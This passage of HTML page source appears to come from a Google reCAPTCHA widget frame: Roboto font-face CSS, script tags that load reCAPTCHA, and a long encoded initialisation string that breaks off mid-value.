  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="I0MQKt-ASE2e5631RHdfJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="I0MQKt-ASE2e5631RHdfJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I0MQKt-ASE2e5631RHdfJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tRB3LDoMObw6jDo8OZBnDCgDbDuW7ChsOowpsGUCHDlsOLw6xXw6LDp14oHsKzw7EaCCfDsnJ6wovCo8OLB8KmVcKVw6YlU8Ogw5rDg8Okw7JgVsKPw4DDuwZ4TMKKwq7Cil7CvsKeSXNyU8OBIsKYw4VrCsKvwoQzUUsWw6sjwrwPw5/ChSPDiMKHOFUmwpUTw7kRwpgRw5lbJsKka8KaVcORwrAKw4o3wo7Dun96wod1w6nCuBjCkiYLbD9+w4tMIMKVwrDCmsO0wo7DrsKBw4EnwoxKw7Zuw4E2w6bCkFTCvsKENsK+RF1/e8KmwrJ/T8OBLBpWbsOMcQvCgAIUwq9hZMK9JFTCrzfCosKdD8O/w6/DimjDqiHDuhNnOsOPw4jCnUlkbEPCkMKlJsK7w68fw6thw7HCucKeDnQpDXl6EMKYRsOSH8OCV8OycRl/Ahl6wpkLBcKUfcKHYsOEwovDl8Obw4U0wqvCnSwiw4g8w5vCjcKKXMKZDE8NwobCpRQ5QVFMRhwgw4tzesO3w4HDkynDhFnCskE4IcOKJcKRw6nDt8KNRh7DscK+QnXDpMORBMOHLjAvN8Oywp7DssK9wrbCsGDDv8OsE8KXw6rDj8Knf8KMOMKCw7VeG30Gw4DCkE/[base64]/wpTCpUUAw6tDYcOSwpwlwrA0WQZPwpYdJhkfAxPCoMO1w5ATw6/CjlRvLMK6acKSwqlVDibCuSYMw4ArBcOnwpVtBE/DucOlwoEuaVorwrvCpEYpB3cHwqBqaMKnS8OcB3xFSMOQHTzDjE/CiyckIzRFW8OEw7zCtUdgw5w4Cm8Qwr13XXvCvAXCusOedFFWQsOQDcO6wrkiwqbCh8K+ZGBew7jCnFxBwpMdKMOoZgwwViI6UcKIw6/DhcO3wqbCrsO6w4dXwrBCRBTDkMKDZW/[base64]/ClcOAVlbDu8KTw4bClsK0w4YAwoYPbH4qwo3Dp2AqGMKfQcK6dMOLw4sxQDbCs0BSDmcHwo3Co8Kcw7RHasKXAANIEjApfsObeAYKAMOdfsONPmU2UMKzw7PCjMONw5jCv8KNQU/DhcKNwqHCs2sww7VfwqnDpDjDs1DDl8O2w7vCjXA6dzx7wq5SDTzDhi/CmUFYC2puOMOtesKPwpjCvDIoOTzCmcKcw7DDsh7DjMKvwpPCpjJ8w6R/[base64]/[base64]/[base64]/[base64]/DvHfDnCF8w5nDl0LDlXjCn8ORw6nChB8WUFPDucOhwqxWwq1QNMKaCUzCtMKrwrrDjjYoOFvDsMOKw5JXOHLCocOAwqd1w4vDiMO7V0FWacKXw7h3wp/DrcO0CsKbw5PChMK7w7ZfZEdgwrTCgQjCr8K8wpTCjcKOGsO2wpvCnB96w7rCrVAjwrXCuFwUwocawq3Dlls2wpkEw6/[base64]/ClMOKZWnCgBFBw79xwoXCg8OsAlNDwowGw4fCoGPDvG3DsjvDnMOFcF3Cj2s1En0Fw5Jnw5LCncOhXxB4w4ooNV0KZV8/JT7DhsKCwovDrFzDgw9IFCt8w7DDpVbDvx/DnMK6CULDq8OzYhrCgsKFEjILIx1aL1BqG1jDnz4Kw6xFw7FWCMK5acOCwoLDmycRb8O0dTjCgcKowofDhcOQw4jDlMKqwo7DjzjCrsKFOsKhw7FTw5bCgHTDtn/Djng7w7N3ZcOQFE/DosKhw5BLWcK9RkzCpD8hw7nDqMOGbMKvwp1MOcOlwqJGL8Orw4cHIcK7EMOMZnxNwo/DkyDDqMOuD8KuwrHCgsOpwodywp/[base64]/DrsKOB8OkwrADUmJDS8KlUXLCkXrCkR7DosKSUAknwoRtw5UAw6DCkgdAw7TDp8Kbwqg+OsOswrDDswEKwppnTljCjnkJw4dvDjt2VzDDhXpDJ11Mw4hPwrVXw5TCpcOGw53DtEzDqy5bw4/Cr1lGS0LCmsOXdQAiw7d9cS3CvcOjw5fDsWTDkMKIwrN9w7nDrMOXE8KIw5Qtw47Dt8KVGMKbEMKdw6/CsgLCgsOkLMK0w7Rywr8YfMOWw5pewooXw7jCggjDlmnCriRgPsO8RMKYIsOJw6sLWTZUBcKIMA/CpCB5JsKcwpR6DjY0wqjDiEPDpMKKX8OawqzDh1bCjMOiw53ClzMPw6DCgE7DoMOgwrRQZsKKOMOywrHCtnp2JMKaw78ZF8Oaw4tgwpJnAWZlwqbCgMOewpU1F8O4w73CkXtDb8Kxw5toFMOvwqddWcKiwoHDlVvDgsORbsOSdAPDlwBKw5DChF/CqX8Rw75zewBteRhbw5tGQD54w6jDiFR5F8Oja8K5ICpXPzzDqsKrwqZXwrzDtGAdwpHCtytwS8KsScKhbA7Ct3HDucKSH8KYwq/DgsOWG8K9d8KwKgIUw61uwqDCgw9nTMOUwqwZwqnCm8KRMS7DrsOLwrBkCnrChSlMwqnDmmPDocO6PMOKQcOAccKcMj/Dgx8+F8Kxc8O6wrrDm1NWM8OFwrgyFhrCucOiwonDh8OTS2RFwr/CglTDlh1gw4gPw7FHwqnDgQpww7Bdwo5jwqrDncKSwr9ySDxebi40P3jCtnrCksOxwrd5w7RYC8KCwrk6Q3p2w5oAwpbDvcKiwp84WiHCvMKSJcO+MMKHw6zDmMKqAx7DiQsTFsKjQsOsworCnFkgciY/[base64]/CmxrCjcKvw5vDj8OJY8K2E8Ksw4Yqw5dFMnwQOMOhFcKJw4gIYVdKCHoZf8KTDX9XUyzDvcOQwpsaw4hZAEjDhMKZWMO/McO6w4bDjcKZOhJEw5LCrzFIwptsN8KmdcOzwpnCrmHDrMOzZ8K5w7VnSgHDvMKYwrdKw6chw4jCj8O7TcKPbgtNZMKBw6vCpsOfwrQDacO1w4jDiMKvQHoaNsOvwr9GwpsBccK/w5wzw4EoRMO8w4ABw5BcDsOBwpIHw53DqHHCqVnCocKJw4wywpLDqg7CjnpxVcK0w59jwo/DqsOpw73DnFvCkMOTwr50GR/[base64]/DgVdvfMKSZMOZblNJRsO6wqQ0wpcVTCnCpcODSCdiDsK2wrLCtRxnw49HIVMZH2rCnGzClMKlw6LDpcOIOBLDkMKAw4jDm8K4HHhKIWvCnsOnQwTCpCkrwplkwrF9D2zCpcOlw4hfRDBnDsO6woIYAcOtw6F/HkBDLxTDiFcSU8K3wqVNwozDvGfCh8Ocwp9FYcKneEhWDlJmwovDicOSHMKWw7fDnX13UGjCp0tfwoxiw5PCt2EEchpvw4XChCUaeV4/E8OxP8OZw5M3w6DDixzDokhLw7fDixcfw4/Cmi8fPcObwp0Dw5PDj8Oow7zCosKoMcKuwpTDmWULwoJNwotHXcKyGsKaw4M8dMOlw58ywpMmX8Orw7Q4RBPDg8OYw4wUwoceH8KzZcO6w6nCscOYaE5kcgLDql/Cvx7Cj8KkZsOIwoPCqsKFGxEJFhDCiDQpAzguDMKywoguw7AbFmswH8KRwpgGXsKgwopvXcK5w5g/w7jDkHzCpjINE8O9wpXDoMOiw6zDhsK/wr3DgsKkwoPCmsKgwpMVw4BtSsKTZ8OQw7Mfw5HCnwNZd0AXNsOJOTJre8KSMCPDsj9tSQgawo3Cg8O7w63CscKkccOjfMKeSFtCw5Mkwr/ChFBhbsKET0TCmHXCgMKOOm/Cv8KMH8ORfRhYMsOqAcOKOH/DvRljwqwTwqECQMOEw6/ClMKYwqTCicONw48hwp9iw4bCj0bCn8OHwpTCrhHCv8OwwrkHY8KNOSDClsOdLMKccsKWwoTChinCtsKWecKQG2oAw4LDmMKww5g+AMKww5/[base64]/w6rChhTCr8K6XG4WPyslwr5dUsK/w44oSHPDrcKLwoDDkFQWJsKsJsKyw54kw79yDMKRCGXDvy8VIsORw5RdwrECQ2duw4MTdXPCiTLDg8Kaw5BNCsKvSUfDosO3w4LCvR/Cl8OJw5nCp8OoQsOxPxfCh8Khw7nDnhoHfznDvG/DgiTDtsK4cl1sc8KOIMOxHWoAIDEwwrBrORPCmUh9A3FtI8OKQQPCvMOHw5vDogUGEsOxST7DpzjDlcKwKU4Ow4NtN2DDqHEdw4PCjw7Dr8K1BjzCssOhwpk0HsOvWMOnYjXDkzVKwoHCmUXCncKvwq7CksK6Chp6wqBUwqk9dcKcC8Onwq/[base64]/CoG/DocK3FsOWDsK2fn7DkjjCsjnDhBFvwqgpb8OkbcO5wpTCmm06SF7CocKDLDtCwrVrwrQ1wqg1QC9zw687CgjCpRfCj2ttwrTCgcKHwqdBw5rDjMO0Y3c0YcKAd8Oiw79/QcOkw5EBIFcBw4HCnAcRQMOIe8K6FcOIwoVQUMKuw5XClDoNGhUVW8O+IMONw78ObUrDtVJ/[base64]/Ds3jDvMKow5pzTcKiwonDisOxbsOww5TDi8OOwo1CwqHDmsOzHQkJwpfDs3lIOzzCjMO9ZsOgOQJXWMKwNMOhUFYSwphQMS/[base64]/[base64]/CplLDtwpNw58CbAd6wrpFw78nXirDrCJ/Y8Ogwowuw67CtcOzMsOkZ8OSw4zDjMKdAV5Owr/CkMKxw4VKwpfCtm3Cg8Krw5xiwrgbw5fDoMOlw5sAYCfCpygJwqs6w5rDl8OSwpAzAkwXwowww5nCuhHCpMOswqEvwoQtwokjZMOQwqrCkGlswp0NC2IUw7bCvVbCqA5bw4gXw6/CrHrChiPDnMOWw5BbFcOCw7DCkjQoIMO+w6M/w7t3f8KXS8KLw7k+KTs7wqc1wocFNC5cwosBw5Bew6wow51UNRgcGDBKw40JIxF+Z8KkY0PDvHBrLHpFw49jYsKYVljCoXbDtEN+VWnDhcKGwq1hbm/CkFzDj3TDscOmJsOoS8OdwqpDLsKmTcK2w6VlwoLDixt+wqpfHsOZwp3CgcOqS8OycMKzbxHCuMK7bcO1w69Pw6lXfUMSbcOkwq/CojvDhDnDuhXDicOkwrkvwolgw5vDtHd9EgNmw4ZnLy7DtidDV0PCt0rCjmZ7Wi4tPAzCnsK8GsKcRcO9w73Dr2PDj8KWQ8KYw5lJJsOzZnrDocKoPzU8KMONXBTCu8OkcmHCq8Kzw5DClsONHcKKb8KdREA7EhTDqMO2ID/Ck8OCw6rCgMOlTzjCkAkMEMOXB0XCn8OVwr03C8OOw6I/[base64]/w5PDhX/CmcOKwoPDiFMlKcOswrFqwrgdwq1EwroIw6pmwoJzHXdIMsK1bcKdw4d3YsKvwofDt8KZw6vDoMOnQ8KxJ0XDkcKSRAoEL8O4XgzDo8K6QsOwHxggG8OJBls6wrrDvBwaf8KLw4UGw7nCscK0wqDCj8KQw4TCnR/CnAbClMKVJg43aS4uwrvCj0DCkW/[base64]/DucK5H8K9wpYyEcK1dmvDs1bDgsOIa8O4woLDn8K2woJkHyEJwrcNewrDpsKow7tDeHTDqUzDo8O+wph1aGhYw6bCvVw/wqM7ehzDoMOIwpjChU9cwrh4wqLCoizDgxhhw6bDgxzDhMKfwqI/[base64]/bmDDrFTCgxE6wobDicKpw54Uf8KLwojDslnDk3bCm2BlScKzw5/CgUTCm8OxO8O6DsK/w4lgw7oQLD8CCHPDu8OlHT/[base64]/[base64]/DkCTDqS5FUcO8MVNTNcKSw7/[base64]/w4pGI07CkCLDiH/Dn8Knw5PDqR1lBw0pw5Z3dDXDkwtlwrYjGMK+w5DDm1DCs8Oyw6xqworCrMKqQsOyV27CiMOmw7XDisO0TsO6w77Cm8K/w78Iwr4ewpNNwoPCi8O4w78GwoXDkcKtw57Cnn9CMMOSVMOGUmHDsmEjw4vCgEY1wrTDtil3w4YXw6fCtADDmWdfEcKiwrpbLcObAcKmQsKMwrYvw4LCjD/CicO8P3MWKi3Di2XCqx1qwrIhF8OnGkRVYMO2wrrCpmYHwqZZwrjCnyF/w7nDvTQwfRnDgcOIwoE6AsKCw4HCnMKcwrFRNE7Do28OQ08DGMO0KUZwZnfCksOpcztNQFx/w5vCucKvw5nCp8OgY1AzJMKSwrg7wpZLw4fDscKxIEvDkDdPcMOydgXCi8KFABjDgcOSIMK1w4ZTwp/ChyXDnVXDhAPCj3HCvljDvMKuE0EMw4p/w5cGC8OEaMKCIQZXOxXDmiDDjg7Dq3nDo23DkMKZwrR5woLCjcK7OmnDoBHCtcKQJBLClQDDlMKuw6hNHsOORmwVw7bCplzDuh/DiMKVX8OnwonDuzwWXGHDhizDnFjCqy0JJQ3Cm8Opwpoew4nDpcOrWC3CvTd8LGrDrsK4w4PDrgjDmsO7BAXDr8OcDHJtw5VXw5jDkcKSa07CisOPKUEIZcKMByHDpkHDpsOGGUfCthMqUsKawpnCoMOnUcOEw4bDqTUJwrIzwrFpDHjCuMO/HsO2wrlPExV9Hxo5EsKPAXtLdHDCoht9J09PwqjCu3LChMKSw43CgcOSw6oBf2nDl8KTwoIVSA3CicOFBzVcwrYqQj5bGMO/w7vDpcKpw7hQwqgUTT7CkwRSHsKEw7Z+eMKww5hFwqhJQsK7woILMy4Uw7pQaMKMw6xOw5XCusKgAArClMKSYgs8w4ESw6VGfw/[base64]/CiMO4K8OTw6nCl8K/[base64]/[base64]/wo/[base64]/Cs8KiRcO2WMOQw4XDiBzCpkRKw6HDv8KYLC3DmnUPdzjCq2YjAGFJbFDCs3BIw5o2wrwCMS1ywq8sHsKhfcK2AcO/wp3Ci8Kfwo/CimHCojBDw69Jw5YMMRbCmkjChRMsE8Ocw6IsRXbCq8OQZMKRFcK1TcKuOsOSw6vDoV7CjX3DvTJsOMKMQMO0LsK+w6lCP11Xw4tDexJkQMOYSj1OHcKEVV9cw7fCggtbORZIbMO7wpsdFHLCi8ODM8OwwpbDmhIOZMOvw5cmcMO/[base64]/DtMKPbcKKw7wBw4wAw6VFWVLDmwt9wrgPw5cOwpHDtcOfLsOswqzDhwghw6IVfcOyZHPCkxBEw48wIl9yw7HDt1sNdcKPUMO5RcKsEcOWYlvCpi7DgsOYA8KzJBHCn23DlcKxNsOkw7lLfcKBU8KUw5LCg8O/woszYsOPwqTDuhXCnMOkwr7DusOJP0YZMQDDs27DkjcrJ8KWGyvDhMKpw7UNEi8bwpXChMKqdTjCmGVEw43CtjddMMKUVMOAw4Jgwo5OUioowpLDpAHDnsKGIUgpJQA9IWfCosO4WyLDkw7Ch0Q0YcOzw5fDmMKVBx98wrsQwq/DtCU+ZR7CjRcZwqMlwrBnVVwFN8O8wofDusKSw5lfw6rDqsOIBijCvsOFwrpVwobCt0HCo8OPBQTCs8Osw6VIw4tBwqTCiMKdw5wCw4LDqB7DhMOpwrR/LS7CnsKbR0LDikR1RHrCrcKwBcK8RMOFw7ddH8KEw74sQU9XdCLCsy4VGTB0wqNeTn8STyYLGmcdw7Vow79LwqQAwrfDuhcdw4Y/[base64]/[base64]/CmsKaAcKcZcKsF8OmLsKjw58TwobDmcOEwp7CmcKdwoLDvcOANMKCw7A8wot4HMKgwrY3wprDu1kYSUpUw7ZVwowvLh9aHsOawqLDicO+w5HCrR7CnDEyD8KFf8KDZcKpw6rCuMO5Dh/[base64]/[base64]/[base64]/wo8kBMOCw4PCo8OkZMKCKTteaVg+wpZsw7PCtcO4eVNqQMKuw4QQw61GeEAjPlnDqcK7SwssVAfDocOpw5jDuXjCpcO9JCNFCRTDoMOYNBTCkcOJw4/DniTDkC4gUsKDw6RXw5bDhwwmwpzDh3VJCcOKw4pzw4V9w6hhMcK2asOEIsOEYMKmwoIvwrtpw6EFX8K/[base64]/DhsO9w5R7R8Ozw63DmMOuDcKww5x+ecKIfC/Ck8Khw6vCuQcGw53DgMKGZgHDn1/DpMK/[base64]/[base64]/w69Aw6PCgMKVFm7Cj1pywqhqQQIiwqbCmcOPGMOoEF/DtMK3VMK3wpHDvsOsBcKYw4TCmMOuwpxqw7M6NsK8w6oLwrEdMlFfRVxbKcK3Rm3DlMK/T8OiScKDw5FUwrR3aAd0ZsOdwpXDhCkoKMKbw6DDt8OPwqfDmAtuwqrCkGpgw71owoNXwqnDkMOlwo1wKMK8Aw82CSHDgnxbw6ZyHXJGw6nCk8KLw5vCnHw/w5HDnMKXLAXCmcOkw5XDvMOjw63CmVzDpcKLesOHCcO/[base64]/Crn8YZmo0HjbCrFdiTAXDtgDDsFtEw4DDs2hJw5bCrMKPCXtPw6LCvcKbw4dDw4Nkw6N6csOfwqzCpgLDulvChFFDw7HDt07ClcK+wpYMwrZsYcKkwonDj8Oewotvw68/w7TDpgTCgh1EbCfCscOowoLCh8KxaMKbw7rDgmvCmsOVMcObMEkNw7PCu8O+OVkCbcK8YGoTw64Cw7kiwqQ5CcOjOUzCv8O/w6cUUcKENDdmw7YdwpnCuARFVsOWNmfCj8KrNVzCucOuHApQwrxRw70QZsKuwqzCqMO2OsO4cysmw7jDtsO3w4ggFMKhwpE4w67DjiVIXcOebCfDjsOwLjPDjHDDt0PCoMK1w6TDusK2UybCrMO/eBI5wqR/UBRowqYBemTCgkPCtjgwEMOvYcKQw4jDsUDDqsOOw7nDkFrDok/DigXCmcK3w4wzw7tDEBkzCMKVw5TCqSvCisKPwqDCh2QIPUhdUGfDhU5RwoTDgSliwoRhC1rCmsKUwrbDnsOqR3zDuz7CnMKPTcOCF313wr/DoMORw5/CgmEaK8OMBMOmwovChEzCrBXDq0/CtWHCt3ZLU8KICWslIgwsw4lgXcOUwrQ8U8KmMCUGSTHDmA7CocOhNw/CgiInEcKNOEfDi8OLdmbDh8OXFcOfCwgmw5nDhcOyZCjCl8O3dh3DskQhwpZQwqdswqofwoE1wrMAZHbDpFLDhcORKDQtJQLClMKNwrQ6G3HCq8KhRC/[base64]/DuzfCkQcTwpszDX0bD2Zqw74vXsKqwrLDqlzCpcOaImTDigbCtA3DmXJNd10Ubi4zw4x+F8KYVcOaw4BHVi3CqcOxw5nDth7CqsO4FRhpJz/[base64]/[base64]/Di8OAwqjCpMOgw7MgWMOyXgzDmMOIOwtmw79PSBlwZcKaAsKMRU/DvxwCdVzCn3JMw4R2OmPDusO4DMOWwo/DgU7CrMOSw57CsMKfMBoTwpTCmsKywoJHwoJ4CsKnScOqPMOAw7UpwrHDhxDCncOUMyzDrFPChMKhRDHDvMOpHMKvw7PCpMOqwpE9wq9ceX/DusOiIR4Qwo7Ct1DCjF/DjnsHFyN/[base64]/[base64]/DjMKAESZrw5XDl1Ufw5zDg0MDVEAkw5JLwotKcMOxGnfChnPDpcOSwr/[base64]/DjgrChcOIw7/CrmfDhBLDixcqL8KAw4nCj8KnwqbDnQQiwrDCpcOadn3CvcOAw4TClMKFbiQDwoDCri9UYk4hw5HCnMOgw4zCrR1tc07Clh3DpcOHXMKwJVwiw6vCssK2VcKLwoVlwqk/w7/[base64]/w4fCn8ODwqMzwqjDjMOaU18ow61ow6BxfcKyHGPClm3Dp8K7aH9WB0DDosKFZC7Ckn8ew6U3w55GPiEBYzjCnMO+I2LDrMKVFMOod8Omw7VxLMKzDH1Cw7fCskPDjBpdwqI/ZFtAw61Xw5vDgFnCh2w+KE4owqbDrcKPw4cZwrUAb8KMwp0pwr/Ck8OIw5HChRDDgMOcwrXColANaTTDqMKNwqQecsOdw4p7w4HCh3R2w5tbbm1BNcKYwoYRwpDDpMOCw75hLMKEBcOOZ8KhHXFDw4UCw4/CjcKew5jCrlrCokVnfj0bw4TCjjo2w6JVFcK8wq5vacOnNgVSbHUDacKTwrTCpyANOcK3wownRMOJXMKZwo/DgSUaw5HCr8KVwrtjw4sWU8OHw4/[base64]/Dgn3CkMK2wrLDplIow6vCoMKSwqwZacOiwqnDpkPCmXLDhR4kwrPDvG3DnUEZAsO5MsKYwpvDvX/DmzjDn8OfwoQlwp5JIcO5w4Mewqsif8KkwqEOC8OIT3JjOsO8RcK4XBx7woYRwrTCusK0wplEwrrCu2vDuABMdy/Cij3Dh8KFw6Vmwp3DjBPCgAgRw4TCkMKCw6jCvywSwo/DpHnDj8K+QsK1w4TDosKYwqXDtmE1woQHwoDCqMOzHcKFwr7CtA4xCxJQFsK2wr58eAIGwr12MsK/[base64]/[base64]/woZMU0jCrzYZHE4Hw5nDmy9Aw4fDucOrwr8AAgoGwqDDs8KiEWnCv8OGL8KBABzDr2cyLRzDucOVUhxlRMK7b0/[base64]/[base64]/Cq2vChwLChl7DkV4EPcK4BsKZwqnChQTCvHPDisKTGy/DiMK2AcOCwpXDnsK2CsOkE8O3wpkaOxkyw4fDiyTCgMK7w77DjzDCuX/[base64]/DlsKzLRUMLsOZCn8hwo1hw7VAJsOtw7rCvAp7wo88MQPDvDzDicOGw58LP8OYaMODwo0TSwDDocKtwrzDlMKVwr/DpcKxYg/CosKLBsKtw6QZeVF6JATClMK2w6nDiMOZwqrDji56LXxVGgvCncKIbsOzV8KmwqLDnsOYwq5tbcOdccKAw6/DisOUwoXCpiQJNMKtFBIBZMKww6hGYsKcTcKjw67CvcKjegB2KTbCusOse8KAO0ksdyLDm8OoN1BXOX4ZwoBtwpNcC8OMw5pBw6vDqTxQaWzCv8KIw5s+wr0lJwkSw5TDr8KdHcKcVSTDpsO+w6zCgMKKw4fCm8KvwoHCgR/DmcKzwrUewqPCr8KTLWfCpAcJcsOmwrrDncORwpouw6tPcsO1w4N/[base64]/Cq3LDssKBwpzCjMK/wpRDWjTCgldvwq0gPcOlwoTCu1VABWTDmMOmPcO1GBEvw4fCkFLCmUcEwod4w7vCh8O/[base64]/CtEjDqijCqcKwLhNHwobDhGPCvMOewr3DtcKOIzktd8OFwpjCqzrDocOPAXdAw5ggw5LDhEHDmhplLMOJw4jCscO9GHTDm8KAYBHDqcORbzbCocO/a3zCs0cqH8KdSsOfwp/[base64]/Cqwkoa8O2w5/DnsKhNsOMw5pMwqsAwp/[base64]/CnRpURQjCscKHw4VseE7Cp2nDpcK/fAPDmioJGRrCtCPDl8Opw6w9ZB1hAMOrw6XCvW1QwoLDmsO4wrA0wod9w4MowpggcMKpwoXClMKdw481DCxHVMKWakjDkMK+KsKRw70+w4Irw4tTA3o6wrnDv8OGw5LDh2wCw6Jmwodxw68OwrnCkkzDvxLCqMK+ERDDhsOdI3jCv8K2bDbDqcORMyJeKi9/wr7Dvk4EwoJ8wrRYw4AwwqNSZwLDl0EkG8Orw5/CgsO3fcKfdhjCokEfw7l+wrzCi8O4ck1ew5zDnMK5AmzDgMKBw6PCuHfClcK6wp4UFMKbw4tDdgfDt8KXwoDDiz7ClAnDvsOJBCbCnMO/QDzDgMKOw5InwrHCmDJVwrrCsQPCowvDhsKNw6fDmW5/wrjDi8KWw7TDvlzDpsO2w7jDmsOEKsOPPTZIKcOdaxVDb1p8w5s7wp7Cqy7CoyTChcOwTkDDtBzCn8OHDcK7wr/CsMOqw4sEw5LDtwvDsGMrQDkew7vClSjDisO8w5/[base64]/CrGEuw4fDtDzDmQk6LS8Rwr4aZMKgw5nDkVHDi8KIwrvDly4kCcOHXsKtDi3DixfCikMEFA/Djw4nMcOaUSnDpcOHwop/F0rCrUHDsyrClsOcP8KffMKtw4rDvcKcwoQ4EFhFwo/[base64]/[base64]/asOdHsOtflh2wqLCiSLCkMKiw4t9cW4ZSUxEw47Dn8Oew7HCtsOSRXzDm2dCY8K0w6scIcO+w67CoBETw5DCrsKQOAtaw686DMOwAMK3wrN4FE7Dmk5AQ8O0OxbCr8KvCMKPYnrDgTXDkMOCZClSw7oAwq/DlDrDm0vChW7DhsOmwqDCrMODDsOBw4kdOcO7w7VIwr94fMKyCiPCvl0nwozDlsODw53DiznDnlDCthUebMOOR8O5VC/DqMKew5dBw4J7UW/Co33CmMKww63Ds8OZwqrDrsOAwpXCp3/DogQsEzrCliZhw6PDosOXIDo2EjEowpjCusOkw7ULb8OOGsOQFmg2wp/DjcOpw5vCtMO6BWvDm8Kow7xrw6LCiBkrUMKnw6VsWEPDsMOrG8KmF3/Cvkg7Z1JMVsO4YsK0wqMHV8ObwpfCgy47w4bCusOCw7HDnMKCwpzCqsKLdMK6UMO4w6VqXMKqw5gOLcOXw7/[base64]/[base64]/[base64]/CpsKswrvDvzo9bydaw5NzDsKKw4pCXMOlw7hJwr5QV8KHMBNawqTDtMKDccOyw69WbA/ChBzCjyPCuG0aUBHCslLDucOLdngjw499w4jChkRrXwgBU8KLKybCn8OLZMOBwo42SMOjw5EnwrnDlcKWw4Qlw5dOw5VCXcOHwrEMPBnCiT9zw5Unw4/Cv8OJIEs0T8O4FibDjWvCoyxMMBgVwrZowoLCuCbDowvDl0J1wrTCuH/DljZBwokNwrjClTDDssKfw68/[base64]/JXBlw7TChDgwchRET8Kkwpl1PMOTwoHCrXTDp0h6WcOoRUXCt8Ocw4nCtMOuworCvF5negJwQQ5RI8KVw7R0U3jDnMK+AsOZYTTCqCnCviDCq8O1w7PCqgnDg8KXwqTCpsOjEcOIDsOtEk/Cs3gHMMKdw6DDiMOxwrrDisObwqJ4wr9/wofDjcKbbcK8wqrCsEvCicKXf2nDvcO7wpEnJQzCjMKbLcO4AcOIwqDChMK